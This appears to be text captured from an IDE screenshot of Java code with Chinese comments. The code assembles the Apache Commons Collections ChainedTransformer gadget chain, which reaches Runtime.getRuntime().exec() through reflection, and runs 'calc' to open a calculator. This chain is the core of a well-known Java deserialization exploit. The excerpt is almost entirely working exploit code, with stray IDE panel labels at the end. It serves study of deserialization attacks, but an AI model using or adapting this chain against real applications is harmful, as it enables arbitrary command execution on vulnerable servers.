 // new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
//定义一个数组
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),//
//获取getRuntime方法
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
//调用invoke方法获得实例
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
//调用exec方法，弹出计算器
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
//创建实例
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
数据库
SciView
Maven
Device Manag